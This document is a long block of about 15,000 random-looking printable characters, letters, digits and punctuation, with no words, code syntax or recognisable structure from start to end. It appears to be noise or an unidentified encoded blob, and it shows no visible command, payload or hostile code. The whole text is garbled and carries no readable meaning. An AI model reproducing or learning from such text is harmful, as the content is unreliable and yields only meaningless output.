Vp7LID6VqpX^257Q%XCOk0oQxT00r]Lq+7%5Opre5oE66YB0&LNwE9pBBz-VJYFEBTnhEi+2-N6w+:NDdxIh|f+pBX~ppxo9UwDruES9(/SkTLWI&]+pw+Qhrp:wTEfDxEhD_Wn4E~SVJUn@whospzKEnYQ]S1E]JBSrx)QR_J]~0iBkpzWrriWk5E{4OYOrEYOwAYr&u0re{xEOrx-eyqtBu1-QEk%rBxR|E)XsATR5WLneB57d+(E0I&w/E^eBAdkhrrIiBn)XU^;QWwF{rF_5~BDTI]QJr&onB&DCAO16Wrt:fYC}uypdrq0u~/Nsf%(+u%-(W)65dEUDr(Cx-(K9r;|2ID}N]wo%(r_x+}e{rDhA]&k0BkVWf}T6NeJYUp{%ir:@p~E0pkR4du5Spkynrw)4YurqALWBpy+qpW|kzx&4Ikt%p~DuhnytpftXrVBurr;7u7eXhnI6pXuTkrzdB;INUw(0;]A~~WU1rkOIf1LCW5AdhKwTyVz^BeV0pqzn+Q|fWtptrz:@r67C+{t@~S;sA;p4w/-WiDkyLr(JACWn{u7ut&xW:pw;2OUQ7rwz}0AAIxxW]rwn-W~+nD7qo6iB(SBYTs-@RA~dW67%2rwJtWfwns9;4@r%0IN/OrfU1ox({iyAU0~7+E9(_CA}4E~&|E~(+OEVyEVz4W6_Au]ku2d1zWx4fr6nQ]u;+^wiwo|K5REEXT|{]rxu4|9|+OY~A~p{LurBp2Ez(67}/CqiLIYpJrYXyC+%0rh~+D9kLT~x@pUunrhdyiY:I9CX{|WYs4)@nnrILpk)ehwIBJtr^&C6U6]KDhxI{9;hyRCsShxz_9&4L}f72oBo~p;iUSISr6k6~T^rsEBhFx&Ck&yYC]UpOU/0_%-r4yy914+Dn%+uAd(E|ORDkYpS}o(rdOnAB%UnXDow5X(uDqzI5zEI+|+4D_6I_qTuwDQw49V-DiD-xrDJeNx~]pAoksuJ@|Sryxr9(&%E/4(q^wIWtyFu5fd-4(S~}Ai~]QNI-20u)zJs~(:I1X+^|Lrk|0B0V6LwX}(uD5ErY5]0hzzxJUz+-p0kQ0kVA6y9L(0rWuBu42@+(pp^7E{qFSDu:{xxDVSU6r0Iw1np/tyId/_|))hi|SDSLpNR^~S+^TpWf/i~Y9DrsES]nrhB97RI0Y+9/FSEpEIA)JLoh(orqCBhAqDq-ky}%phnXDE])XEu76o]Ni+xU20e%iO2h]wTk|wqk|NDSYWY;(4)^|U+u5w0kBixEJ]Fxf|5^fhfxf5ekuoyS2A-^|Eoky+Nrx9V^+ksAWIh-2{oSx;f~_Ndx2@16~kQqCd;Sx+uV;qyI/{Nyp92x2YC:IU(p&f5]Dw;StSLrz9:]TEpkIpCNR_]upefBXk|~y^JyCSUr+wIq(qiO]hfq+OSJw@4ryyQY6th:92WEwR~r&{dfJ-BykoSr/nprRrtW)_@E}OyhEX(kAE+SqNzrq56yzJ&WuXpS{z@qpD}yIuV6r&OI{09;F@S]eA{:FVSOWeRS~Fk6f~xr]sU^fs@^^s;^u+0xx9npRu{rRB2SYnrSB9Sw/rhRDzLWh97inw_{Jpu}}JKk9q2JzLw&pNY@J5Q]R9xI]UIyKkN^Sr6up+I5KIC;q(+Ur(DyJO~|RNopJUh9s7D{R-x~DrB]]&U)UkJoU(nez:O_Ck-nw(nTSOL+Dre/B7|spOO]^kC~0xXE9&10uf;n2||QtwOSV5yxz|~EwN442SY@p5WUW7:(xr_CB7o|ISF+Wx9Y]f|+JSs@}~(XU5V95EfN+EY+K2fTVfQ:nL-Ir2:{~CN1RpX~:E&BBunQs^}(Eh71z|hR]9yUuYpitITNnq_}pVoedepr9ENqBrIkrr24UWICs]o0R;;JOwBruI|U}:VNr(otr|pE9eWIr/n2:Nrph+D6{Spq4oI:2Tp5A-9w-06|t}uh/Ityyr-p-NEN&nUrKr]%@-6FrQ@p%J06BYzN+JEIuE4uLUi)0N~44R@;7WEAq0rwIy-0Xid0ki+y+xw0z^+N6KnDSrKnSxR]f;:n](rNh_6iA;DCx6z)J%R@J+57qxIWSpzhIx9O9WIOE:t(kW^i7uKp+::YC~1uUW:INp]Feu^VuJr-|pO~+%r4-FTDNJ+^kLszkT)9x-5EInR(2F}W&xCTY{tS)k2&{kxoRySDRFs@TTKxtr4^R{k&fLrhI(pz2E+:@i}i6_hSn(kuVS0|qptRyxn]qSwXC(tifIL~td6_nEnWqV7%Cx@r:K^-xepB^Uru:r}zQfVW{}rJk&/I{V5T^_xxBsy_zs6_f_rx%J}:fS_zuAiSr_76@9qpW+1r26|(W60(k10LWukTsQVLR}F6YYJ_/p/is/oFwufF_Ok((uwT]/h-/-CrhzSrxEB_dE2JTxq~zd%L~Nu&uRAAq7-StWtxCdtdheDxUhIuxJFurWWCxs9rsy0rr@{tz:@4zsIrWNwLqy@T1JhECNz(w;irAWzxdKpY)EzNOKUw9__:W~dXwK:f%YEx)z/u%:|^LX5EuLJ;e0xOI01F&A4Yzfxzqk:;Q]79]-NTQ-Rw;hxx%nN:t|A^_BASW&&D~1qRofXRpuKw/uC|d)SrkY2_L]&y:esIzTeAIdzW209JK9NdOJ@-Ru}i-]O(5u6V}rinIwkEoU60AiXEO7yCqO;kqDIO2]6Xp&e(WDSOKAwVxxUzKkLVkD6ro:O)IT:dLN{DSt{6BStxz+t)EL1ChrwS^zJ1I+YS9W]U4R;09d(uhw5en9;;rOoXWO0FE5+n2w^Rqz4@(uD6N&%BI9&Ni+}qQ9dSO4qsf9)+-4FIn5h0rJX+(e-C9pJ92VA%BYk)Q-rzpu^r+U+po}Kusie_(X/Jw|7UIdr(ID;sV;SNW]2|rN5y9iVoJu}2W}R9uq}}WCnUy:~Yttu^{0|u}({rw&(p2~|)rh5hS/TBNdfz%Lu5_YzJ)N:O2~@6_S+xhVA@o4rF/(rOKDxQn6fIoqsnfWq7]i4ww4y~hy06WuNAVDn:qR-ht^4_6D:L9NCwW@{~WINTXx~wx:(s0_9AY)fsd(U0B;u]^6{KL~OTWADh_|IUf}EA~YN(V-4EQNNf0z^~rQJKJU|]%TQ(uXxdpfRD1pr+_iI7%uS2D{TAU6E;JTQh1;yLXJ&WB/xEBefS5ni9JESS71WqT~IUDufznIr5+Dyt-EzSr]&;~T6F@-(z]z)F5trw;RN5A}~S}WSLu(rV%eww^FopRs6qASUk11-6(BNLT75RyRyN~4(et4UotoruD0x-{}V%TDX{]i0O;ieE2-9Xf5~dtL@U5U&4;Ku4VQO|V(FDf&&Ir15)9u+CA1S@2(}0pJh(fXE;dFA]O1()ExIO@r^5-CEDVQQ7rEY:Kq9T:s2r&phS6X%rfBEBotkIL7pSuE1oeC}SVkQJw_-whS&EW5_x;;{xBt7RxJ;:t;Wx4+QoUJQEyJCDwFLrV2y+Ew~eC~5iWBok0N@Y0k&S;n0rkF|sC70IhJ%&CD4:CBBp;&dW%CXDw|y;+hIx(u5dy;-rB5|Ik9/K;Ei]kV75SETdBU|Dk~NSwoK5V&NJsoI99]E99N_p~nE}9{2tYuNhw1V-R(S0fIB-fLNAC{A0eCsoW0DIkOY7/r2zT0kquir0rL)C2w-&kk6^{t9_W_p:EouVhorF_tT/Azs44TWVR:){JT^NrrCdp+(%2i4]&)z@DxJVd1WUp05rRr&Y4k|;LkuY;kk@Vx-zp_/_ueSSsyutU0o_W7_^&@1%Kk1D~}w-zRw^{eqBwNQ6BD1~J6YWDyr)@x)QYeOApI(/6W^4OkCWsJL}%J(D_EItI7~yrJ2VyxQ0JFs+s2hSCufq_p@w74q4Q9|+@r4RqCAqf+%Xfu{I|9dOqL9DfowLD1n1oY-N~11y&(EK^@r&5@ro2_Ki:xIyn{;5h]TR)0LpqtA;~uIBk^~9Xi160W&7hnTs1CJ];^+(7OfQ6/{FwJV-XYXzo-~{Spk^}ILiqCXJ9NeN]tuBQ9q{oshFI|Io{/%e;r~}Fn)NpBDK]{)4rSoQ%NrUy/S4;{yr0O_RI9sUi)KSQ-e&d_11+x~9UtXUf|/sAIQnffrN~W]fK7uxt|p-+E+/K%@n/xFrx|ID_Lrk9_JQn4Qw|99&BUr^_TQ64wW-OfK57y7u%r)_rpDFrOeJR7SA9{~7iWWL@}0Q&Re}^uyk_;yEzutN5B-x(B)7Bk:k&|C;h0;he/iepKwJBWE9iAxKu4Y)6D^kDO5rDJrt~LE+q0dhD0x9D4{|enNWExIIEL/We{wyB{x7rUzyWUr]qp|&}J/t6UT^+C7/F:ud&z^D6FQ7s]4h-Y+6o@+CJoRh+pzxoW/CSO;ephz^KVCS1@%k+z(]suV~qu(&]JB-r&Ywp-k7]O0A]R-;%s:yue/{4ON4qC-n;Ci+-d_0D;9wkD~}7wO1~ROiptou0Xxwuy-y;EhWeUr}uBO9+5u{S7C6~W@YyDuQf5^wRS5uWIO(9fQ&IOi-;S6pKOXio@Ie;CoLo)p-WIB+euBS/-X@Wnku~Az^kAW|oTk]IOr_Biqs6hWO|+CQ/Fko]AWJB+~;(N5]6A(iBAU]WANpDEOu+w5TQULTp{~uD-ykwCssWBdIrLkiQ1enKh_Ik5L7iwXT-fJSdF~/-62r^eeC/}p{BssnF@5|6R4p+NA6X:Qkpu)4-e%4fTo(X]I5fz9C:y;(xoy:xe1wItE1I-ek-2sXh^WNwWE)6IJqD~yWu;}-@WS2d@x^]D+6E;R+:W&y]/-Dd]}f6D-]4wULseNYS0IEI|Ir9x-1__~&+zd6^^S:~ErD0BWNkWy^:CDsBz6VLuYxKn+ykT~:q6]y@zkVu|9noxTKIiktwz6Uxz@WuOkJhC1SV&&4Rq{~DIdxWR&Rntu(d:)xr6(ppYD49V^Ko4wN5NCe^h6~Q9EDrx&KIDES2~iL6pknIDyV](WJWWu4|X]DuThOSpx@@@_5~JDE9f1;w+Q1{O(;(&JWC){1S/Ddd46E@{XDyXoLETr6^z|I:r6_O(+S5hxL+0WkryKUozID::uxXB|5x_0zQ2sz:hd(6(++6zus0B6zu+~r+{yI7uqTSIEUxBx]uwVI}0rpkeKSS5E_IkxLr5-ODdTFi0_tIutfrINku_&uR-x{&y-r~@^6qwidfWp11D((QY1~Lix-^rK)WdWJ{KW-yqORLTi+__eU+wKfSD{N_SkpLp)&Eyd}tt4YI4IeddtXFFp}TLoyss2:wyKwh]++0o-hT0|-&;o^Uo12Ouu&:o6zL(KOIWJuIqC{BAz~-xX9KB_{nrqiV1p:)(9Jw~|7Ypz;%W_1wOO((]2urxAS}BzIxWX{(WrzSA~f~Lz::YXUnASpx2y~uiQ|zhzTT-XEC5ANyKII_-~7-IWy~7I^N&VrkBk2dFNAY;Rf^Y^6^6yJ_RN-TN6ptEJfRzQ;L~I)i]-K+zoARLqS:]{C&iT{)Oz7yyD];(T}Axt)w+oeNDIkoC+]I1CC;9Y)5]o^+(-oOe{/rdrRu9Rx)xUxzz99IE9DK:Y|2ytUBn|2KKpWz%9tJqWso1:yCC~RTxz9Br%A~NV6hAisxKzpyh9AJJ2/_;u+rFJOKEKO]KUAUJ:5%ORI/T2Q]5AYB:zBRzXe6A]oS|W6B175Fw0)k9N/eh-w@K-YywU]nR5^%QIXeL;y9(Sex-fC/(-x/LV](R;riqk5~]wd0tR7sIFD^{kk^@/Dp9KCICIIzfJeYQxU4x-X-fzU42]QrwuY6ED)]EJ-iBNVx+EWOkh+YNI_SYEO261WBKA|^9xh(RrFfIy;2CyYJs6rhUSf0C:hKLt;7/iuJIrFd0zowXYpfDqAyIDJi7]-WAu0hVuXTRxqWLU|XJ|EB]shIz~40W~xER6Jw%n&1SxroN:rNx~epu~NofwQw9hWyFiwrue-EIT)-hB(e~yW4;6wrVLpNyQyIA@7LqLuOykkI2~4yuipoww/d-uTU%y-kwFYr]|IrutwLOr()(WE0N-r+Ri59tSsOSR;^yxe/-KEtw{tx/RYk5JCwiuq]/CIBz(hx9F9LuYTISWr(rrA_~ACBNh2A||Q}IAyRznF;XF;J^r}XBV5p@dSiW(}]xW@t~Txd0AK]W]2J--RK_uoSoJShN_1]A}5+i:/yyhUi~;}{|]uCLD|2RR/E5DhoK0Bkh+E/~]10OCdrUxk]Fz0uoSzud-_p-z|0Wf+yx|A+kE(o{X&zV;zC())n-xnA--o|s5IsNyDW~wU99Wdo0uY;UWyypK9|KrpqfV4O]DpXot5FwxO+}D52AN%IRwyBt41Cqr/yOp6];74Swpdi2hSNBIL;^9]OU4s5pr1SLs4:0RrxYSJV@x6WIwrq]2Y]@67(J{-KdX{xxi~{05X-Qpzy9XdIE%C7to)B@W%xNzti@ER^Whhi+_CO7:_+s47(hI_V_5Iux@6rxYwh;94{-rNJIF{^%_E)2NKBryxUrsrrNQiVFwxUI7B]B-k~L6e%KIR2Oro_qX:{WpCh-T|~I;]BuuQL(:Ez;-Fe42oRyn:fyTN:;uo1Oot]L25S;FSUh9dTD4T:A;VY%fI6e199Oz&pqiqkL;FVOW)d;Yz:]_WOIS2/:ruhWh)rr~ok~DAp&ADS:~-iqV~2z+_tdsr^6JUqDs{w@-LL{)fUB6OJ~weO02wW(2k;r@E~(E^qTe&wJ:{Q@9epFtSKs)d-2i;:B;{Squ}OCps/4(CfC2y&h_wp%w:s(kJ9@9wisStuYwq5WhT_K-_)r+E+Q@^k;V0Ip:kqfd}^Jx-i0whYuqqFd]zRJR1VxRVLz;VL(s@zIxV~AKs0dhiVz+%_(Wkxq;zxDptV{n1U{zRqOEEr9TpSrC+ITrRWqko+AL-+6:~A+prqrIUI~^&rRrI+]dE){(NpEo:D0psY~L~tRdVwX]t|NK2ohE;{2zro}{+hES(hTFk|JtIqd{sJ^9-{4F}Q^hS(+OCdxyR19~XEq:JYnxDrRC_yf+(LwzxD:nFD0y0Kh4wY1+p~_VDI^FArO)0/&eSCB}]4Of~{UIrQ5iT/L6LO-5EhxzAeE%NW/D}hS(~2Y0y5qy5LII(Lo;7k~ezu6Wn)+62tND6;TQE~eIDr7Lu~SkWVWL(dtu_(nWWO@dW+z4hxxy-hwJddRp|nE9V+(B^}Fdr-Wzh;NYSDR%On_~:O5U1})q^-y)Cf&ro:;%E@Y%}5J~:udx9~iN6LJdW^9qsUiU{_4~tYxK2T++0QyE5I4W0A194sABtIOAzT0^U~A;pxAh{EOU46q]6L_f4-YB5Uu-]kX;-At/iFRx_d}AS~1Xfz+7}()Y/ff@S~DE)r(u_/u@0_)9V5LIw0q^iypI0E1tsWD9w0wiIr+Xo6oISA5@-D)krxq1o0hu0(L-Y{p^tpf]eqBWfKT/%2-z7;D7J;52{-5-fd{}F5Bn_KnpS;^wE~JUd-wBe;RiT_q7ISVKLV|)UV0/NT^yNrsANihD:r2JzfFVzRh1]xt5Sn-u)FVI05pVp47f_F1CN6^f4q7XXU@1KhJJ66V~_K(%rS-;ud5ry+EX)1/XY{+W9XCYr0:(EiKeKTou_K6p2Sh_]KIIrp|hS(oe+%OIWIUKUBKRV--ku;1D^^zeApzsNDTsN(weUTd4qO1LU_tx;TxIq0)NfB)Th{C1pVnRYBd}n%OeCDOXC-~IYU4rdwIfqK0zL{~i%^1Q4_TX:Dw)@pKV(dDIp{Iuz%|/4dthzLu^OLKWTL5QTTLy@dJI//irEFF:UDzkKEWkOhq_]W%r{N7{E96LEu9Ve|(_kR66E4E6py|Ou%wSx-]qw/^;rxQL-&uSr))rxI@kr]k^;q{r&0UNu7i;Dx|%osAL0n]:Bw)oO;&^otTSu6prO&9r+6)E0K(OR@(^/&Yk{6f:OW1pE+6LF}EkEVFpD;r6wU]ppXSp0Vsd7oY5wU]_p9C(%&hurVnT:%u;5d&S(YUrAVFxQuBEBz@{4(T:+:_z0VL;4(BzAVI^;%9z|fy:]{+E16SWr(+OoN&yx/RqEreL^u0hrf6dEr~Or+/kD-]kX7tzxI)LrxK]9RpxErn1rTDOV|:_E)^x%~x9w@I_Ok]Wr+/%W2i6o_rpftosKrNWo]Wq%z9S15qS-yhExp9%JrFhnznT)R-wz6|pR6wyODWhU^n6+^xJDJ+&]XuB{6F2dyB&5;]y}:6s6W@W|_VXUx+oAq]OB]%dwL]O}et%wr2WD2@YdzxLVXX;CxY:42YI4hKpph5fJ_Xp~zENo_INWXNWnp1Wx~VUhqrQuWk1y^I@w+0_pXy9CEofW~DN)I]TTzwIzX]4OrwIpeD~IXwpSCB:1huTdprTUpwTy:/s5u~DDeV}W:1RnzrCWN0DztEw0NNY1quonqqJd:&0OyE0up}(RuQ4DTJn1wQ|o2E@]F1}D6]4~2+BE~ns|FuVkDx+t~_e/;K56:ppq-J%RKLhUs(6fFyuU40rd]ShiY16)0-phuoL_iy:@-OuCfdOTdEO_{zx5itrX)t5o6IY@0rD2;CL_@0p9%KdnK0r/Yx1Brxop(ihqoRu}/Orw{4tw-(L/SLh)pB4t:Bho)Cp0:i|r/ORTeny9Oykn%W|rwzrexON+%IERTp)/SRBqVxpy2Eo~;:1CTxT;u6A]dBuWQS}]dCCi|DDLVWLUky+^EK^zS-TB]~IAX4pAo5rUiR4B1I5q(RKq(SUJ^I|YJhudUOuUQ{CYNSO%EUI@kS4C}r0u{RYTE0VNYU@2WKzsWTkfS-AUYnUsx1udER_:DW4XUDWzTNEw/fe~&z:E2y{kKBzuL2r/zFkEFsfeXowW_poE_o1EYr0hW{]ephOEd1Nr;_-x|DrxuY6]r@irw_^ERyYQ+yO{RD)9|kN~uW7+u|n]~_@-TyRW/f;}xe)zWzJE^7;5qu6t^Yp:kz5]Eh{X^&wt2~qE^pdR}^u+@)uy&duEV)4~9f%B2@-BVTTd5-CEr)Wre0xpJ@BTe2Xy-0@F+p}AVF_NrE6E&6LUCCy@{pL0JQry+sW{J}rW]uJE+9EWq~]+fxrS+0JyfhYE]}u~ND4VrKt;IKCki12EDr|iukppe{)r(_IuY{|~e/nN(4W&wwh~u9{ORE|A~+4;V^rwoI;CEt_Yk/@riQ|xBRYUEe;6SR2rtQ^Wx{qTN;pI]Rsu_A9YLx0O~i@5ruWUL7-I_]sz|ND{wN/qO]S_V+KeeKWUie1h;As7}1+t4fUp4)WtAUOfAK9DkfJTzK1hLCT:pdU4:z^(R5@uuNNxh)~CteOLprnthrDWXe&%peVLhy)nA&z/@eL^A9_}RV%CkSFzAruVOrnKu0YT0+AuD+CfCeKXuwoAESL:q&trqrDKp{Jhr|u-4BEL:Br7Ak%QyBi(|%ud9CB)tE&{Cui%@u|E0ITL~-2AuE0yIW6xX^+Wz-o-5]kQ_R%ipNUN@+-R6U_fxAVLhN@VAUt@I+0{@UB%V6VzR++52ie/|4V:kDeJ^LsJ:}^UXAn%dB:Ty:RJqq}wKosJ_Dd1Dd64qdrEV-JwO+{Q:oBsUO+r%Wk:R]Lx^]qJ_-]9L(6}R+Epxqx%en]})-p5{-|nB-^s45oE;1W9p}q4yJB2@x}{fS}r)(1{KCI0IE7C-ikL^0QiYorS:f]WAqRWupSNhwi-{hnho:6r%h@zUpW6Wx992ON(LqD2DNrxTCf6BJ&BVI]dFuIfU}&~F}9~]q^U@fuURq)D{r^-]D7:Ttukdy^RYk9Y)ysf2nV(iUWYBph5N6}~@f}YdW_nzWIf(Dx9D5T%4-]sCnOkdf02Kw&ORIwKq]o5R(I)(q+u{RWOFO4t/+xJWzrqDB9uT2_6Wz^Wx1+~FQ1~57{]()Owwyp@Ir+AXw}B||:y&i6or(L;^/Ek)rwC}N+Uw6dqh95UhhoOE+U6I(@nBDQh~26SpSTyV:ESe~LW&NWuL)h~VsdfA~|psrTr2Y9IWE;E/T^1{:]u@C1rIhyx]|4^Q-96kq}xLJ^W1O@WIEyE_^6zXNLrkY:BWBWu%YkEfD^r&u:nFp{k+7TuKYD](ORhNKAW9%r}f;W:iLCp/+%S%n--d;Or4wyUp&hWzAC~iKCruQ/r_LnAJT%BEK2-}4Fqrw&VDWE5YT]yTRsNDu&-u7Oy+JSTeBo/]V:{oRpyn-yK-/F2]Tyy6/QCrAu{-pC&@/6dpu:4DWUDe]h}Kp&i~S:9O@7~6tKOLuyoyq]{V;f]eY5rWqBNKh:L6EBJKX(h:z:JEAVTp%Drz5/wxu(:Dt/]Brrx|1{Kokw1rdJ9nO:p&~C:px5r&&7]|&i:+:yf@)x0w:f&VJ@K9(d7peOhCr_x})e]X97JB)F]q)FF&yI@0JrI6rX(VNA+:ERT0]q+5ex_hJLJ+w_oU20L~u0tTC}Qeuuyo-hq-SAhDT6o6Si}s-~{z+]o]kWTyT9Do;WN4]SX&+s9Ixsk667-6E~ih6Dpqq+NThAq-L+^^Uso}Jk0-ipshL1%OrpWp9&5ruL)_rSK)V~Uru/Q@-z5ntJ~:;h(S59^fQDYY^z71w5Y]OB0+w}X;fE6IV569Y@Tq--xi_pep}iwxIzw/~rn(-6/+_k4ef}@X@kXJU^1C~0TKrd4nNR7d;-n~Id]k5I9:VEtS~&RsI_BYB&]UwCJY)6~)|Ydrp)(BYIOOhpB/(TAWfzpiOp_d~inW-2BopCi%p&Bio]A/DAU+F2i|5z+hBBzBItz9O92oyWB+oY:;hq-Kkn&56~]zV5iCp5inoyU0+Lq0Iu@%OrLBx+O5-s^wp-S~IK7R+1(Rd57UfrdVV~ow456ARy(fK@1_Uh5-W)^|DDK]D1^Co9e;}6x;XE7-IBqDDADBo;zzOr)/we++AE+zoOf7|D;&4tW&T^k5DtpNUy-s/xkQz)BB|}rS&itVwC6IYo]dunOK{C_2O6xJB2;x&(r|D^o1;EtrF0|O%OrofK&I;UpsD&eU}Ox|S@V7DLFzB~F^:o%]isqnIOtwCAE+@:^A_VFr^y(EFOwE4RU|T:r6A^zIJSk@wKD-2upwC52k}{d2Y%9k{7]Kd/XD9WLYnU9&Y7s97&4W@fALkV@^6dz}+QCk)_D(EOqfSD|z7~D+LqXwtWK1D19zDfFuz|+p@B6{;BR^Ypk]0tTQVdDkttES0-Nh1/:eY_O0AQw;z}IoQwD(}%Wx))WWu]RLAOf}-NEkk2TREs0O/De%^OD_No]V0o7yiOyFh(;_Bx5QE+~^t^dhiUFidVCq;d2+dtr6ry5rqT;]et5Uek)d6eS0]TI+eU]h}F^pr]W%}^@(FoNKRsefRs2QFJ@s}s^Q09nfi~OWk{zrNRdxx@Ddx@Kpu^zK9zNu@uSNpfWqr%UViO5Y)p0i)DQTs_O&~YOf-;k69ww2OYzSB%DXT_n-(7yn5_;KC0XIXRQskroxN&yXnsU;u/Jx_e|(xswpytokd4K^Npf()yIkpD5QKwJoUzyeO2%qeK)2zISqo)LXx6F)hd/4@OokXU5Bi)7wY:69t65YzLCzXN~_o0Af9|KY}ph6:hAOqDBr)@or^XQ/r&:h]Dq-X_&Q5F)AnfU/YQfX9pei(/d~o;-~|tzWo@d^Yh@i_%ETrrfI-xkB/h4Nf5S5O%^7eTt;kV0@)k/JNo1Ny^wU-EyY:LBdB1susIsE9V9h_SozY+hpWhF@ONTuCre);:762Uut9uBS+;KB]UWusikXqr}IqD@rWu7oE&XEpeuo0Ur0WfB4QzFB6w{;h%6o)x/Ex46{R|:DU6OKkFzD@4%NN~1&I9Qe:xOXq|XKXour4-9rw%];Oywy|:]r-%kErk|hIYkeUyfuhQT^2r&~hQ&9xTfJ:YSJd:5:z:X:dzL(dk59wEk9J0V_uiCk|TQk){9:iK{(ytu]-Tt/4S1947e46Brk+B:NDySuQEs@wd9E4S9k;eS6B-0ES-ItE&_K])L(TEQwpDqQ2yf]D{Vkx/_/ptxWKxhO{zr;rpO&yqiWo%9w9~WAidDO{(Y69-OkEq^E-QN9rC{B/S6-Srx;k|AE/2hOu(Yxu&9_/7r6uDo~EC{YTz^ruy^79E~T@Ep6NW1I9E^k/r2~hr@~+sd:Vy9TO{{Vt|&w(rACn6LdN9qBF99C+LKYNV_6}O^KTI%p;wyi}UhDdzK6k~sC|xwiqD6^9niWsu6WIf6eAKIB(@4L%w9S94o6T4zAKoUxxRp%)eUAoyVO0zxFWw1];w]O-uq@okCE|9N2wWA//nTIpzz}N2Ws(hNxWYwk_kyU]eRD{(1z_h/Xoh@sr^+]pRAVkX4If{9wup{^&;TO{B{9Iy(Ko6rL)srhRWpiE}qL7}]X~qp7&Rtnd+/rT-I}]t^Bp0z^]i-DFIE:;_^SuAy//|kB]Byrf~~IeTDIDu+eI)VkxCQSiNBAV|CD~~fffxBku@A{hBA-BzDu]~DooVi9V@QS:z]BJkw}pD2^AzW~~2eQOWhfSAI6@+uVEz++9E6@WpO:JB&@++~~TCkUzSKVoLSe_^hJDI@}1r+yr~6yqh6U5nR^i^6+6d2dWx1p(yru0qhIpwwxsxu~wiC{(DWD:kkI@Dop_9uxuLYW^7Quw(OAq}D(1Lph&~4B^Brfe~oIOIQ@;S6EpDL]EYrxinkUn@qww_SrBBB%EJE&~:2kQT;e5YhA&0X@CB~:d4%YpLWeWuwoDKQ~_A6zr0W-QfNiiI&DSoNEt;rrERd6]IfAAh]~oq-CC^C6A@VE~(A-Br41WhR~SkA_u|edKEY;9IVJ0ikVVEE+WB)KAi%(pD]@pn+(JFzUqrEtetwrVR:LTD(VYE22dkS@CyORJ)rJI9(1s+rtEi/Iid(];%CUTro_9ewxUwKEz-0sx/p^U^W%%+wu;dILA{O{Nu]ud&BYK;4)J:u%%6^BOn12dBWoOWi:~);K}Rnk|U_CA}oVRA9/Ed@}_2Iii~_A{JQ4D91ui-FVok|ww{(^y~iT4I1u:DN;Sdr|AE|pLIY9A^EqO5Uf^-CA6f%;+UBBt{z-W-Ui:]FuxuRdB--7kQi5F+EB{}p&~X&@NIEq7(EJu1{/4E-EqJxfi|wJJ~N{{xo7:kK]Dp|y%&xd//56in/kQWqN2WVuFCFOfeKID|;0]}:TU9fd2r9]u/~i{pLD:1yO+{fu@_XN~ERz:(oY(;ueNhisrK:)O&WT962S^T{07_^7R;2~Enqwfd_9tN}:0})r)4/|AL%9s0S/5JIzx+hT]i+IJi0/YyO)oq-BudkF)wU-AF^kSWy]&yrJx&h)r:f}uTJ(/%LzrDTw])TINT1(CAFpO(WfK:x9E+CtwqzoDDUNpIB_oyp(p7ht}rRRpEBII2NEWWICN]EXD&T;W{BOhUAyJ{IqCLoB:2L6]zeop4rAorexdNs56z]]z4IRwS7Shzk(n1S6OOUs_/yuTATVRC|znpd96AC+&9-ros62;(AuuIhLAp{eF;rz;5L9y9UCCS%u|@6kNEQ+wq^YO4@SuheR&2D0pOhWs6%i5BOB+|fq9o6B~x9K6UBJruIrrVsr+C(RR~Kx-6Duq:}Lzuxzw~WpiDDiI&uT^}9fLqx|K^Dqw6e0ihQzUyWz(xrLz(iw6:Iit^~;rI@(E;-~KOA+(}D;6eQ@^(FpYX6W)~+hyyn-WCCwzBni~]kz|/RuUdUo^xDF|WF7hWThy;x{UohRE@-(S@i-h0-K_dT7/i|UxsdDp_)EpDC|yoBQQX6w]^ieIrArWn(i0UktFE;~]5sO0WT^2XVr|9K|wyIe5Sk}%{BhB-n04s4i-4ik}k{Stp0ApkITTSsOSSdJVWO(q]W|k}6IqpYTJ-JBDyk:RzEtXY4qt1Sp4ut}4Uh/TD;ND:BhRWS](A;OTFK{(r{pULI_1QNtWDoDzsS+zB^USW;ix;;X()z}5Ar:+RkiKuq})LDx~LL6TnnBC]Kyp4wr-B&EN_E1p+WL241rI+nxVO:wT^yK;6e/IpFdDWEVOrrwd9DuqD)~xERSI:W-/dD6{Y;^6]uyk(5DKwV_pIC+pdTCs|qJR|zTz7}UDiI66~AtRe(wWR4uUpzLKIFASUiC(zk2u:tq9zRIO}~YpiJ({W+~N/]t)JSI~(~0zh1iN|(OJrFRIS@(y4FO5I{~W6%ipnJkfCp&9LJhEe)i}n&(zF/nEpDRf&OC-_4:_L/{I^uQ+BDQW~)er7YJX10rwdzY]ofsiErxrn0Y-K24@yCT0I~_qxY&%wBWi+hVrxJQxxy/|tiEK;/ww~Sd7FWCTIK5FhkJ~-~WV)_YJA&EJzDJyIKDJO;RnJ-WWCExxOt{hDuLWr(6Fr+A/QWA]~-VAI1txOrw)ex@V)1FIzf{0-4BA~Af6FxBDI5hF5~AsV+dQ}F%ETOz_RLV;VihJC66&o/ODJnUi(WiS)x(XCOprE4D^-40/|;p9syd/z14627Q4+CYxUqn0qyA&4I|1IR]_0Sw-ooi{ro2WwAIp/nr;X;p~D;T]Q2WE_pUrL6&N2)|xEhInxB7uCkL&o@iVVLB+IpR(&J;X-}{2)5&%(Jk2rdhVfezC{-hQB6Fd^A)Uq6hRsEDpSDE+k0O1QtNf6wtoItr@K_0tAJAFXzAsKu(Dx2;w]5pT6n+Li@{y7AER|i4Vyrt)4N7FBN&%NuIWSEXiT|:9ui5(nsX}7/Y9/rUX29DL@y%E%6]W}]C(OA]2Y6zsTRqh5%4W{WX6rEUoNr4D+Lpyyhw/OXALry]R0S9TF&RdB/7|y+{CzDzF_Y)0C)FNQLDN&F-()ifo}:C5s1}W(6-6DR-r9pss4V:B&@xJ&f-kdKkQ({((^N2hoJ&0~oqS-Yr)1~S:rodOWOtxukrNfxTtxDdA6@nsXVKfipt&Akst0YoNsY&Yfn@w@%nk~Yp_4pxAXzdT4&%-p&uQ10XIQ~En05s(W-wY^y)d0RJ:xh-hYSr5%1B_z+)r)ep/~YyWX/{yVxCkhsQIEQRo+VxAKwKe;+w}u~_pwAxVOe0Fz:0CApXK|^Ri~4///42FU5uIowX:OF]4]xo@r|yku@{Qp1^uw{0hK}r|woY%/CU|L-~z4_-T6hERI9T6@BkSnF@(ULq~q;Jq5&uLEF|T:kB&Qw)(T{DDKVYS+CXXC_QT@@AE2SuENSyzsDrsq/0EurN262Dx{W]w+BD9pN;S(en4SwIidE~@h&Npr1(r9QhsLAUI-9N46QWk6(rw4Sow%6AOek~IQkJ~p0y]z/DiLOhR4TOspJ{@hKn2p(EDzVUAzW0B5tNu/KLDL{u&0OE9R9i9FWLw|-~IdEykNE+~%hpxUU02hALr@}0~Ksyk:CLhAKWhtNUp(O(pf(I@YWI0u1pBF2LExVrVT^p/n0(SyABeUyVUEV&V(k&pA^-TA%1CfSUsu/%5U2%s~